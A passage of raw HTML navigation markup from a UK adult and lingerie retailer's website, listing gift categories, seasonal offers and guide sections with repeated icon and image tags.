  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
